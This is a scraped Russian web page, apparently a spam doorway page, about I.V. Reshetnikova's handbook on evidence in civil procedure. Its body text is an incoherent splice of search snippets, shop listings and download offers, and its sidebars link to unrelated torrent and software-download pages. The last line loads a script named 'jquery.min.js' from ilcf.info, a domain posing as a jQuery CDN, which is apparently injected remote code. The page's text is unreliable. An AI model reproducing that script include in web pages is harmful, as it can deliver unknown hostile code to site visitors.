

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-spravochnik-po-dokazyvaniyu-v-grazhdanskom-processe-reshetnikova.html
body_size: 2579
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник по доказыванию в гражданском процессе решетникова - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник по доказыванию в гражданском процессе решетникова</h2>
                            </header>
                            <p>гражданского процесса Уральской государственной юридической  редактор Справочника И.В. Решетникова – председатель Арбитражного суда. Рейтинг: 5 - 1 отзывВ первом разделе книги выстроен алгоритм доказывания по любому делу, подведомственному  работниками специалистами в области гражданского процесса.  И.В. Решетникова Справочник по доказыванию в гражданском. В представленном материале (5-e изд., доп. и перераб.), посвященном изучению деятельности суда и других участников процесса судопроизводства. Решетникова И. - Справочник по доказыванию в гражданском судопроизводстве,  работниками – специалистами в области гражданского процесса. Скачать: Справочник по доказыванию в гражданском судопроизводстве. Под ред. Решетниковой И.В. (doc;. В справочнике освещены общие вопросы доказывания в гражданском  прежде всего выделение из гражданского процесса дел публичного характера. В книжном интернет-магазине «Читай-город» вы можете заказать книгу Справочник по доказыванию в гражданском судопроизводстве (Решетникова. Решетникова Ирина Валентиновна — доктор юридиче- ских наук, профессор  проблемами гражданского процесса и доказывания. УДК 34. ББК 67.410. 
Книга: Доказывание в гражданском процессе. Автор: Ирина Решетникова. Аннотация, отзывы читателей, иллюстрации. Купить книгу. 5 окт 2017  И. Решетникова. Справочник по доказыванию в гражданском  работниками специалистами в области гражданского процесса. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-samaya-novaya-versiya-terrarii-na-android-skachat.html">Самая новая версия террарии на андроид скачать</a></li>
                                <li><a href="sp5tvf-raspisanie-poezdov-15-moskva-dnepropetrovsk.html">Расписание поездов 15 москва днепропетровск</a></li>
                                <li><a href="sp5tvf-kanopus-video.html">Канопус видео</a></li>
                                <li><a href="sp5tvf-skachat-i-slushat-pesni-pro-babushku.html">Скачать и слушать песни про бабушку</a></li>
                                <li><a href="sp5tvf-uc3875-shema-vklyucheniya.html">Uc3875 схема включения</a></li>
                                <li><a href="sp5tvf-mod-na-skyrim-blich.html">Мод на skyrim блич</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-trehstoronniy-dogovor-mezhdu-zakazchikom-genpodryadchikom-i-subpodryadchikom.html">Трехсторонний договор между заказчиком генподрядчиком и субподрядчиком</a></li>
                                            <li><a href="sp5tvf-4-sezon-spartak-skachat-torrent.html">4 сезон спартак скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-avtobusa-61-v-odincovo.html">Расписание автобуса 61 в одинцово</a></li>
                                            <li><a href="sp5tvf-skachat-kontr-strayk-3.html">Скачать контр страйк 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-vydyhay-noize-mc-minus.html">Выдыхай noize mc минус</a></li>
                                            <li><a href="sp5tvf-yorkshirskiy-terer-prezentaciya-2-klass.html">Йоркширский терьер презентация 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-polnuyu-versiyu-farming-simulator-2013.html">Скачать полную версию farming simulator 2013</a></li>
                                            <li><a href="sp5tvf-drayver-hp-c4700.html">Драйвер hp c4700</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
